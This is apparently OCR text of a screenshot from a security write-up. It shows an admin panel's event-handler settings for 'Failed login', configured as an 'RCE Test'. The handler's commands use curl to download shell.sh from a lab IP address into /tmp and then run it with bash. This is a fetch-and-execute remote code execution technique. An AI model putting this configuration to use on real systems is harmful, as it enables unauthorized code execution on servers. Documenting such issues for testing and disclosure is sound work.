 Event Management > Event handlers
System events
Failed login
Select event handler
New
Create event handler
RCE Test
EH_438cbc85-2be5-4253-a9a3-ad3beb5fac3e
Edit event handler
EVENT HANDLER PROCESS EVENT TYPES (1 SELECTED)
Interpolate commands (access event properties)
Active process command
curl http://192.168.230.129/shell.sh -o /tmp/shell.sh
Active process timeout (s)
25
Inactive process command
bash /tmp/shell.sh
Inactive process timeout (s)
15
SAVE REVERT DELETE